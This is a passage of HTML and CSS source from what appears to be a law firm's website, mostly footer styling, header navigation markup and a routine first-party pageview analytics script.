0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='p7r9JBwCpC3ujLrK7GrGoA==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="5e416e7f15134dfbae10549b832012f9";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIT9JPSMRN6"></div>

<div id="react_Components_Header_11463850046452179EF7EF1C6E28122C" class="react_Components_Header_11463850046452179EF7EF1C6E28122C"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" 